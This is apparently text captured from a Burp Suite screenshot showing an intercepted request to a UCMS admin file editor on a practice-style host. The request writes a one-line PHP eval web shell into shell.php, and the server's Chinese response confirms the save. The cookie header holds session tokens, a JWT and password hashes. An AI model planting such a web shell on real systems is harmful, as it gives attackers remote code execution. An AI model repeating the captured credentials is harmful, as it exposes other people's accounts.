 Proxy Intruder Repeater Target SpringScan Log4j2Scan captcha-killer-modified Galaxy Burpy BurpCrypto Autorize HaE Decoder Extensions Dashboard Comparer Logger
Organizer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from http://taie.hantaosec.com:44931/ucms/index.php?do=sadmin_fileedit&dir=/&file=shell.php&pos=0 [62.234.60.232] Open browser
Time Type Direction Method URL Status code Length
11:10:12 19 J... HTTP Response POST http://taie.hantaosec.com:44931/ucms/index.php?do=sadmin_fileedit&dir=/&file=shell.php&pos=0 200 3333
Request
Pretty Raw Hex BurpyTab MarkInfo \n
5 Origin: http://taie.hantaosec.com:44931
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://taie.hantaosec.com:44931/ucms/index.php?do=sadmin_fileedit&dir=/&
file=shell.php&pos=0
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: admin_c4b0e4=admin; psw_c4b0e4=c6ef46ca2563ded0ce6c66b39bb79340;
token_c4b0e4=699091de; csrf_02078d=fec86ea9;
Hm_lvt_cbdd38a38d5cee71955e81f7feb549d1=1749804631; _ga=
GA1.2.1627935198.1749805461; _ga_J1DQF09WZC=
GS2.2.s1749910359$o2$g1$t1749910624$j45$l0$h0; _xsrf=
2|8d6dfd40|d1b101801074c5a0388b33de414ec176|1750069037; login_auto=
YXs3g0Y%3D%7C0aa5f0357954444448e0b8acf71661e672bf8427;
vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyNzAsInVzZXJuYW1lIjo
iQWxpY2UwMSIsImV4cCI6MTc1MDM4NDE4OCwiZW1haWwiOiJrb3V6dWtpeXVyYUBxcS5jb20
ifQ.ZFxpZ3Ap_mM1cNyrTG3B4xg204YndsopQ3T6Jo4eNPY; ver=free;
login_username=admin; login_password=fcce40fe1614bc6c8ced50715152a33d;
passinfo=
%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2
Fservice%2F%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%28
%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
inPlta_think_language=en-GB; thinkphp_show_page_trace=0|0; _app_session=
dDhaaXpmcFZaZmlweXY1VEpZdUpBeS9GVmIwdXBQNEJ4Y2tGQncxWFNrVXlJckxOeXduSmpQ
a0ZnNHgxckd1WGhRcnh6cWNoaDBoQUFHWktlTlU5bkhlVTRlTFZ0YWVLUzZ6UmpJdUN2STJk
UVI4ZkNsdW9takRwVG1vZnRaV3J4SkhmOGdEZDIvakdKL25TcEdBVUlBPT0tLWw0bmQ3UkMw
M3dsWENWVzIxNWVsWlE9PQ%3D%3D--7a2f2d7c115799dad481d567cd701882e4016f03;
07b8663c0d2f4f107b7649a5abe13df1=bl9qvkvhnlpvqc6kojl03rvgqg;
506c4703dfe7bda09333bc50e37dec15=jj4sml7q6d2mnb9kspf4eu1kj5; showhints=1
14 Connection: keep-alive
15
16 uuu_token=699091de&co=<?php
17 eval($_POST["pass"]);
18 &pos=1
Search 0 highlights
Response
Pretty Raw Hex Render BurpyTab MarkInfo \n
后台管理<b>
&gt;
</b>
<strong>
信息提示
</strong>
</div>
<div id="mainBox">
<h3>
信息提示
</h3>
<div class="AdminMsg">
<h2>
保存成功
</h2>
<dl>
<dt>
如果您不做出选择，将在 1 秒后跳转到编辑页 (按Enter键直接跳转)。
</dt>
<dd>
<a href="javascript:history.go(-1);">
返回上一页
</a>
</dd>
</dl>
</div>
</div>
</div>
<script type="text/javascript">
$(document).keydown(function(event){
var ctrlc = event.which;
if(ctrlc == 13 || ctrlc ==32){
window.location.href =
"?do=sadmin_fileedit&dir=/&file=shell.php&pos=1";
}
}
);
</script>
<meta http-equiv=refresh content='1;
url=?do=sadmin_fileedit&dir=/&file=shell.php&pos=1'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 4
Request cookies 20
Request headers 13
Response headers 7
Inspector
Notes
Event log (6) All issues Memory: 218.3MB Disabled